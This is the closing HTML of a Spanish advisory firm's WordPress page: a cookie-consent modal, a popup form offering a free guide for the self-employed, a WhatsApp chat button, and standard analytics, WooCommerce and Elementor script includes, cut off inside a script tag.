																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="others" data-toggle="cli-toggle-tab">
								Others							</a>
							<div class="cli-switch">
                        <input type="checkbox" id="wt-cli-checkbox-others" class="cli-user-preference-checkbox"  data-id="checkbox-others"  />
                        <label for="wt-cli-checkbox-others" class="cli-slider" data-cli-enable="Activado" data-cli-disable="Desactivado"><span class="wt-cli-sr-only">Others</span></label>
                    </div>						</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="others">
								<div class="wt-cli-cookie-description">
									Other uncategorized cookies are those that are being analyzed and have not been classified into a category as yet.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necesssary" data-toggle="cli-toggle-tab">
								Necesssary							</a>
							<div class="cli-switch">
                        <input type="checkbox" id="wt-cli-checkbox-necesssary" class="cli-user-preference-checkbox"  data-id="checkbox-necesssary"  />
                        <label for="wt-cli-checkbox-necesssary" class="cli-slider" data-cli-enable="Activado" data-cli-disable="Desactivado"><span class="wt-cli-sr-only">Necesssary</span></label>
                    </div>						</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necesssary">
								<div class="wt-cli-cookie-description">
																	</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
	  	</div>
	  	<div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">GUARDAR Y ACEPTAR</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all-->
		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=UA-151898089-1"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'UA-151898089-1');
		</script>

	<style id="elementor-post-12666">.elementor-12666 .elementor-element.elementor-element-71942c84 > .elementor-container{max-width:693px;}.elementor-12666 .elementor-element.elementor-element-71942c84 > .elementor-container > .elementor-row > .elementor-column > .elementor-column-wrap > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-12666 .elementor-element.elementor-element-31abf657 > .elementor-container{min-height:530px;}.elementor-12666 .elementor-element.elementor-element-31abf657 > .elementor-container > .elementor-row > .elementor-column > .elementor-column-wrap > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-12666 .elementor-element.elementor-element-31abf657:not(.elementor-motion-effects-element-type-background), .elementor-12666 .elementor-element.elementor-element-31abf657 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(180deg, #164CC2 0%, #0278FF 100%);}.elementor-12666 .elementor-element.elementor-element-31abf657, .elementor-12666 .elementor-element.elementor-element-31abf657 > .elementor-background-overlay{border-radius:70px 70px 70px 70px;}.elementor-12666 .elementor-element.elementor-element-31abf657{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-12666 .elementor-element.elementor-element-31abf657 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-12666 .elementor-element.elementor-element-36a9726d > .elementor-element-populated > .elementor-widget-wrap{padding:15% 15% 15% 15%;}.elementor-12666 .elementor-element.elementor-element-298be78a .elementor-icon-wrapper{text-align:left;}.elementor-12666 .elementor-element.elementor-element-298be78a.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;}.elementor-12666 .elementor-element.elementor-element-298be78a.elementor-view-framed .elementor-icon, .elementor-12666 .elementor-element.elementor-element-298be78a.elementor-view-default .elementor-icon{color:#FFFFFF;border-color:#FFFFFF;}.elementor-12666 .elementor-element.elementor-element-298be78a.elementor-view-framed .elementor-icon, .elementor-12666 .elementor-element.elementor-element-298be78a.elementor-view-default .elementor-icon svg{fill:#FFFFFF;}.elementor-12666 .elementor-element.elementor-element-298be78a.elementor-view-stacked .elementor-icon:hover{background-color:#EDCEAB;}.elementor-12666 .elementor-element.elementor-element-298be78a.elementor-view-framed .elementor-icon:hover, .elementor-12666 .elementor-element.elementor-element-298be78a.elementor-view-default .elementor-icon:hover{color:#EDCEAB;border-color:#EDCEAB;}.elementor-12666 .elementor-element.elementor-element-298be78a.elementor-view-framed .elementor-icon:hover, .elementor-12666 .elementor-element.elementor-element-298be78a.elementor-view-default .elementor-icon:hover svg{fill:#EDCEAB;}.elementor-12666 .elementor-element.elementor-element-298be78a .elementor-icon{font-size:26px;}.elementor-12666 .elementor-element.elementor-element-298be78a .elementor-icon i, .elementor-12666 .elementor-element.elementor-element-298be78a .elementor-icon svg{transform:rotate(0deg);}.elementor-12666 .elementor-element.elementor-element-298be78a{width:auto;max-width:auto;top:29px;}body:not(.rtl) .elementor-12666 .elementor-element.elementor-element-298be78a{left:641px;}body.rtl .elementor-12666 .elementor-element.elementor-element-298be78a{right:641px;}.elementor-12666 .elementor-element.elementor-element-e4b86e2{text-align:center;}.elementor-12666 .elementor-element.elementor-element-e4b86e2 .elementor-heading-title{color:#FFFFFF;font-family:"Poppins", Sans-serif;font-size:42px;font-weight:500;text-transform:capitalize;font-style:normal;line-height:58px;letter-spacing:-1.05px;}.elementor-12666 .elementor-element.elementor-element-45d51274 .elementor-field-group{padding-right:calc( 10px/2 );padding-left:calc( 10px/2 );margin-bottom:5px;}.elementor-12666 .elementor-element.elementor-element-45d51274 .elementor-form-fields-wrapper{margin-left:calc( -10px/2 );margin-right:calc( -10px/2 );margin-bottom:-5px;}.elementor-12666 .elementor-element.elementor-element-45d51274 .elementor-field-group.recaptcha_v3-bottomleft, .elementor-12666 .elementor-element.elementor-element-45d51274 .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-12666 .elementor-element.elementor-element-45d51274 .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-12666 .elementor-element.elementor-element-45d51274 .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-12666 .elementor-element.elementor-element-45d51274 .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-12666 .elementor-element.elementor-element-45d51274 .elementor-field-group > label, .elementor-12666 .elementor-element.elementor-element-45d51274 .elementor-field-subgroup label{color:#FFFFFF;}.elementor-12666 .elementor-element.elementor-element-45d51274 .elementor-field-group > label{font-family:"DM Sans", Sans-serif;font-size:14px;font-weight:normal;text-transform:none;font-style:normal;line-height:18px;}.elementor-12666 .elementor-element.elementor-element-45d51274 .elementor-field-type-html{padding-bottom:0px;color:#FFFFFF;font-family:"DM Sans", Sans-serif;font-size:14px;font-weight:normal;text-transform:none;font-style:normal;line-height:18px;}.elementor-12666 .elementor-element.elementor-element-45d51274 .elementor-field-group .elementor-field{color:#EDCEAB;}.elementor-12666 .elementor-element.elementor-element-45d51274 .elementor-field-group .elementor-field, .elementor-12666 .elementor-element.elementor-element-45d51274 .elementor-field-subgroup label{font-family:"DM Sans", Sans-serif;font-size:14px;font-weight:normal;text-transform:none;font-style:normal;line-height:18px;}.elementor-12666 .elementor-element.elementor-element-45d51274 .elementor-field-group:not(.elementor-field-type-upload) .elementor-field:not(.elementor-select-wrapper){background-color:#00000000;border-color:#FFFFFF;border-width:2px 2px 2px 2px;border-radius:29.5px 29.5px 29.5px 29.5px;}.elementor-12666 .elementor-element.elementor-element-45d51274 .elementor-field-group .elementor-select-wrapper select{background-color:#00000000;border-color:#FFFFFF;border-width:2px 2px 2px 2px;border-radius:29.5px 29.5px 29.5px 29.5px;}.elementor-12666 .elementor-element.elementor-element-45d51274 .elementor-field-group .elementor-select-wrapper::before{color:#FFFFFF;}.elementor-12666 .elementor-element.elementor-element-45d51274 .elementor-button{font-family:"Poppins", Sans-serif;font-size:15px;font-weight:normal;text-transform:capitalize;font-style:normal;line-height:14px;border-style:solid;border-width:2px 2px 2px 2px;border-radius:27.5px 27.5px 27.5px 27.5px;}.elementor-12666 .elementor-element.elementor-element-45d51274 .e-form__buttons__wrapper__button-next{background-color:#FFFFFF;color:#FFFFFF;border-color:#FFFFFF;}.elementor-12666 .elementor-element.elementor-element-45d51274 .elementor-button[type="submit"]{background-color:#FFFFFF;color:#FFFFFF;border-color:#FFFFFF;}.elementor-12666 .elementor-element.elementor-element-45d51274 .elementor-button[type="submit"] svg *{fill:#FFFFFF;}.elementor-12666 .elementor-element.elementor-element-45d51274 .e-form__buttons__wrapper__button-previous{background-color:#F3654A;color:#EDCEAB;}.elementor-12666 .elementor-element.elementor-element-45d51274 .e-form__buttons__wrapper__button-next:hover{background-color:#00000000;color:#EDCEAB;border-color:#F3654A;}.elementor-12666 .elementor-element.elementor-element-45d51274 .elementor-button[type="submit"]:hover{background-color:#00000000;color:#EDCEAB;border-color:#F3654A;}.elementor-12666 .elementor-element.elementor-element-45d51274 .elementor-button[type="submit"]:hover svg *{fill:#EDCEAB;}.elementor-12666 .elementor-element.elementor-element-45d51274 .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-12666 .elementor-element.elementor-element-45d51274 .elementor-message{font-family:"DM Sans", Sans-serif;font-size:14px;font-weight:normal;text-transform:none;font-style:normal;line-height:18px;}.elementor-12666 .elementor-element.elementor-element-45d51274 .elementor-message.elementor-message-success{color:#EDCEAB;}.elementor-12666 .elementor-element.elementor-element-45d51274 .elementor-message.elementor-message-danger{color:#F3654A;}.elementor-12666 .elementor-element.elementor-element-45d51274 .elementor-message.elementor-help-inline{color:#EDCEAB;}.elementor-12666 .elementor-element.elementor-element-45d51274 .e-form__indicators__indicator, .elementor-12666 .elementor-element.elementor-element-45d51274 .e-form__indicators__indicator__label{font-family:"DM Sans", Sans-serif;font-size:18px;font-weight:normal;text-transform:capitalize;font-style:normal;line-height:24px;}.elementor-12666 .elementor-element.elementor-element-45d51274{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-primary-color:#EDCEAB;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-primary-color:#F3654A;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-primary-color:#F3654A;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}.elementor-12666 .elementor-element.elementor-element-45d51274 > .elementor-widget-container{margin:15px 0px 0px 0px;padding:0% 0% 0% 0%;}#elementor-popup-modal-12666 .dialog-message{width:793px;height:620px;align-items:center;}#elementor-popup-modal-12666{justify-content:center;align-items:center;pointer-events:all;background-color:#5F5F5FCC;}#elementor-popup-modal-12666 .dialog-widget-content{animation-duration:1.2s;background-color:#00000000;}#elementor-popup-modal-12666 #featured-title{display:block;}#elementor-popup-modal-12666 #footer{display:block;}#elementor-popup-modal-12666 #bottom{display:block;border-style:solid;border-width:1px 0px 0px 0px;}</style>		<div data-elementor-type="popup" data-elementor-id="12666" class="elementor elementor-12666 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;zoomIn&quot;,&quot;exit_animation&quot;:&quot;zoomIn&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1.2,&quot;sizes&quot;:[]},&quot;timing&quot;:{&quot;devices&quot;:&quot;yes&quot;,&quot;browsers&quot;:&quot;yes&quot;,&quot;devices_devices&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;browsers_browsers&quot;:&quot;all&quot;}}">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-71942c84 elementor-section-height-min-height elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="71942c84" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-ed7edee" data-id="ed7edee" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-31abf657 elementor-section-height-min-height elementor-section-content-middle elementor-section-boxed elementor-section-height-default" data-id="31abf657" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-36a9726d" data-id="36a9726d" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-298be78a elementor-widget__width-auto elementor-absolute elementor-view-default elementor-widget elementor-widget-icon" data-id="298be78a" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;}" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="#elementor-action%3Aaction%3Dpopup%3Aclose%26settings%3DeyJkb19ub3Rfc2hvd19hZ2FpbiI6IiJ9">
			<svg xmlns="http://www.w3.org/2000/svg" id="f5cc4471-b399-415a-9945-0b7f07d2a17e" data-name="Layer 1" width="25.1724" height="27.0722" viewBox="0 0 25.1724 27.0722"><path d="M14.3615,14,25.32,2.1431A1,1,0,0,0,23.8516.7856L13,12.527,2.1479.7856A1,1,0,0,0,.6792,2.1431L11.6381,14,.6792,25.8574a1,1,0,1,0,1.4687,1.3574L13,15.4735,23.8516,27.2148A1,1,0,1,0,25.32,25.8574Z" transform="translate(-0.4135 -0.4639)"></path></svg>			</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-e4b86e2 elementor-widget elementor-widget-heading" data-id="e4b86e2" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Obtén la guía Definitiva para Autónomos GRATIS</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-45d51274 elementor-button-align-center elementor-widget elementor-widget-form" data-id="45d51274" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;button_width&quot;:&quot;100&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
			<style>/*! elementor-pro - v3.7.1 - 16-05-2022 */
.elementor-button.elementor-hidden,.elementor-hidden{display:none}.e-form__step{width:100%}.e-form__step:not(.elementor-hidden){display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.e-form__buttons{-ms-flex-wrap:wrap;flex-wrap:wrap}.e-form__buttons,.e-form__buttons__wrapper{display:-webkit-box;display:-ms-flexbox;display:flex}.e-form__indicators{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-ms-flex-wrap:nowrap;flex-wrap:nowrap;font-size:13px;margin-bottom:var(--e-form-steps-indicators-spacing)}.e-form__indicators,.e-form__indicators__indicator{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.e-form__indicators__indicator{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-ms-flex-preferred-size:0;flex-basis:0;padding:0 var(--e-form-steps-divider-gap)}.e-form__indicators__indicator__progress{width:100%;position:relative;background-color:var(--e-form-steps-indicator-progress-background-color);border-radius:var(--e-form-steps-indicator-progress-border-radius);overflow:hidden}.e-form__indicators__indicator__progress__meter{width:var(--e-form-steps-indicator-progress-meter-width,0);height:var(--e-form-steps-indicator-progress-height);line-height:var(--e-form-steps-indicator-progress-height);padding-right:15px;border-radius:var(--e-form-steps-indicator-progress-border-radius);background-color:var(--e-form-steps-indicator-progress-color);color:var(--e-form-steps-indicator-progress-meter-color);text-align:right;-webkit-transition:width .1s linear;-o-transition:width .1s linear;transition:width .1s linear}.e-form__indicators__indicator:first-child{padding-left:0}.e-form__indicators__indicator:last-child{padding-right:0}.e-form__indicators__indicator--state-inactive{color:var(--e-form-steps-indicator-inactive-primary-color,#c2cbd2)}.e-form__indicators__indicator--state-inactive [class*=indicator--shape-]:not(.e-form__indicators__indicator--shape-none){background-color:var(--e-form-steps-indicator-inactive-secondary-color,#fff)}.e-form__indicators__indicator--state-inactive object,.e-form__indicators__indicator--state-inactive svg{fill:var(--e-form-steps-indicator-inactive-primary-color,#c2cbd2)}.e-form__indicators__indicator--state-active{color:var(--e-form-steps-indicator-active-primary-color,#39b54a);border-color:var(--e-form-steps-indicator-active-secondary-color,#fff)}.e-form__indicators__indicator--state-active [class*=indicator--shape-]:not(.e-form__indicators__indicator--shape-none){background-color:var(--e-form-steps-indicator-active-secondary-color,#fff)}.e-form__indicators__indicator--state-active object,.e-form__indicators__indicator--state-active svg{fill:var(--e-form-steps-indicator-active-primary-color,#39b54a)}.e-form__indicators__indicator--state-completed{color:var(--e-form-steps-indicator-completed-secondary-color,#fff)}.e-form__indicators__indicator--state-completed [class*=indicator--shape-]:not(.e-form__indicators__indicator--shape-none){background-color:var(--e-form-steps-indicator-completed-primary-color,#39b54a)}.e-form__indicators__indicator--state-completed .e-form__indicators__indicator__label{color:var(--e-form-steps-indicator-completed-primary-color,#39b54a)}.e-form__indicators__indicator--state-completed .e-form__indicators__indicator--shape-none{color:var(--e-form-steps-indicator-completed-primary-color,#39b54a);background-color:initial}.e-form__indicators__indicator--state-completed object,.e-form__indicators__indicator--state-completed svg{fill:var(--e-form-steps-indicator-completed-secondary-color,#fff)}.e-form__indicators__indicator__icon{width:var(--e-form-steps-indicator-padding,30px);height:var(--e-form-steps-indicator-padding,30px);font-size:var(--e-form-steps-indicator-icon-size);border-width:1px;border-style:solid;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;overflow:hidden;margin-bottom:10px}.e-form__indicators__indicator__icon img,.e-form__indicators__indicator__icon object,.e-form__indicators__indicator__icon svg{width:var(--e-form-steps-indicator-icon-size);height:auto}.e-form__indicators__indicator__icon .e-font-icon-svg{height:1em}.e-form__indicators__indicator__number{width:var(--e-form-steps-indicator-padding,30px);height:var(--e-form-steps-indicator-padding,30px);border-width:1px;border-style:solid;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-bottom:10px}.e-form__indicators__indicator--shape-circle{border-radius:50%}.e-form__indicators__indicator--shape-square{border-radius:0}.e-form__indicators__indicator--shape-rounded{border-radius:5px}.e-form__indicators__indicator--shape-none{border:0}.e-form__indicators__indicator__label{text-align:center}.e-form__indicators__indicator__separator{width:100%;height:var(--e-form-steps-divider-width);background-color:#c2cbd2}.e-form__indicators--type-icon,.e-form__indicators--type-icon_text,.e-form__indicators--type-number,.e-form__indicators--type-number_text{-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}.e-form__indicators--type-icon .e-form__indicators__indicator__separator,.e-form__indicators--type-icon_text .e-form__indicators__indicator__separator,.e-form__indicators--type-number .e-form__indicators__indicator__separator,.e-form__indicators--type-number_text .e-form__indicators__indicator__separator{margin-top:calc(var(--e-form-steps-indicator-padding, 30px) / 2 - var(--e-form-steps-divider-width, 1px) / 2)}.elementor-field-type-hidden{display:none}.elementor-field-type-html{display:inline-block}.elementor-login .elementor-lost-password,.elementor-login .elementor-remember-me{font-size:.85em}.elementor-field-type-recaptcha_v3 .elementor-field-label{display:none}.elementor-field-type-recaptcha_v3 .grecaptcha-badge{z-index:1}.elementor-button .elementor-form-spinner{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3}.elementor-form .elementor-button>span{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.elementor-form .elementor-button .elementor-button-text{white-space:normal;-webkit-box-flex:0;-ms-flex-positive:0;flex-grow:0}.elementor-form .elementor-button svg{height:auto}.elementor-form .elementor-button .e-font-icon-svg{height:1em}</style>		<form class="elementor-form" method="post" name="Guía para Autónomos">
			<input type="hidden" name="post_id" value="12666"/>
			<input type="hidden" name="form_id" value="45d51274"/>
			<input type="hidden" name="referer_title" value="septiembre 2022 - Sala Asesores - Seguros, Contable, fiscal, laboral y mercantil" />

			
			<div class="elementor-form-fields-wrapper elementor-labels-">
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-100 elementor-field-required">
												<label for="form-field-email" class="elementor-field-label elementor-screen-only">
								Email							</label>
														<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-lg  elementor-field-textual" placeholder="Email" required="required" aria-required="true">
											</div>
								<div class="elementor-field-type-acceptance elementor-field-group elementor-column elementor-field-group-field_d27b737 elementor-col-100">
							<div class="elementor-field-subgroup">
			<span class="elementor-field-option">
				<input type="checkbox" name="form_fields[field_d27b737]" id="form-field-field_d27b737" class="elementor-field elementor-size-lg  elementor-acceptance-field">
				<label for="form-field-field_d27b737">He leído y acepto la <a href="https://salaasesores.es/politica-privacidad">Política de Privacidad</a></label>			</span>
		</div>
						</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
					<button type="submit" class="elementor-button elementor-size-md">
						<span >
															<span class=" elementor-button-icon">
																										</span>
																						<span class="elementor-button-text">Solicitar GRATIS</span>
													</span>
					</button>
				</div>
			</div>
		</form>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
							</div>
				</div>
		
<div class="joinchat joinchat--right joinchat--btn" data-settings='{"telephone":"34619237573","mobile_only":false,"button_delay":3,"whatsapp_web":false,"qr":false,"message_views":2,"message_delay":10,"message_badge":false,"message_send":"","message_hash":""}'>
	<div class="joinchat__button">
		<div class="joinchat__button__open"></div>
									</div>
	</div>
	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://salaasesores.es/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.5.8.1" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%&elementor_page_id=0","i18n_view_cart":"View cart","cart_url":"https://salaasesores.es/?page_id=10","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://salaasesores.es/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=5.8.1" id="wc-add-to-cart-js"></script>
<script type="text/javascript" src="https://salaasesores.es/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.5.8.1" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%&elementor_page_id=0"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://salaasesores.es/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=5.8.1" id="woocommerce-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%&elementor_page_id=0","cart_hash_key":"wc_cart_hash_1ad46031b9547c083b6561c06c0bbb79","fragment_name":"wc_fragments_1ad46031b9547c083b6561c06c0bbb79","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://salaasesores.es/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=5.8.1" id="wc-cart-fragments-js"></script>
<script type="text/javascript" src="https://salaasesores.es/wp-content/themes/silvertech/assets/js/html5shiv.js?ver=3.7.3" id="html5shiv-js"></script>
<script type="text/javascript" src="https://salaasesores.es/wp-content/themes/silvertech/assets/js/respond.js?ver=1.3.0" id="respond-js"></script>
<script type="text/javascript" src="https://salaasesores.es/wp-content/themes/silvertech/assets/js/matchmedia.js?ver=1.0.0" id="matchmedia-js"></script>
<script type="text/javascript" src="https://salaasesores.es/wp-content/themes/silvertech/assets/js/easing.js?ver=1.3.0" id="easing-js"></script>
<script type="text/javascript" src="https://salaasesores.es/wp-content/themes/silvertech/assets/js/fitvids.js?ver=1.1.0" id="fitvids-js"></script>
<script type="text/javascript" src="https://salaasesores.es/wp-content/themes/silvertech/assets/js/animsition.js?ver=4.0.1" id="animsition-js"></script>
<script type="text/javascript" src="https://salaasesores.es/wp-content/themes/silvertech/assets/js/splittext.js?ver=3.6.1" id="splittext-js"></script>
<script type="text/javascript" src="https://salaasesores.es/wp-content/themes/silvertech/assets/js/main.js?ver=1.0.0" id="silvertech-theme-script-js"></script>
<script type="text/javascript" src="https://salaasesores.es/wp-content/plugins/creame-whatsapp-me/public/js/joinchat.min.js?ver=4.5.7" id="joinchat-js"></script>
<script type="text/javascript" src="https://salaasesores.es/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.0.1" id="smartmenus-js"></script>
<script type="text/javascript" src="https://salaasesores.es/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.7.1" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://salaasesores.es/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.6.5" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://salaasesores.es/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.6.5" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://salaasesores.es/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://salaasesores.es/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/salaasesores.es\/wp-admin\/admin-ajax.php","nonce":"c419daa9cc","urls":{"assets":"https:\/\/salaasesores.es\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/salaasesores.es\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},
"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/salaasesores.es\/?page_id=10","checkout_page_url":"https:\/\/salaasesores.es\/?page_id=11"}},
"facebook_sdk":{"lang":"es_ES","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/salaasesores.es\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://salaasesores.es/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.7.1" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://salaasesores.es/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script type="text/javascript" src="https://salaasesores.es/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://salaasesores.es/wp-content/plugins/elementor/assets/lib/swiper/swiper.min.js?ver=5.3.6" id="swiper-js"></script>
<script type="text/javascript" src="https://salaasesores.es/wp-content/plugins/elementor/assets/lib/share-link/share-link.min.js?ver=3.6.5" id="share-link-js"></script>
<script type="text/javascript" src="https://salaasesores.es/wp-content/plugins/elementor/assets/lib/dialog/dialog.min.js?ver=4.9.0" id="elementor-dialog-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
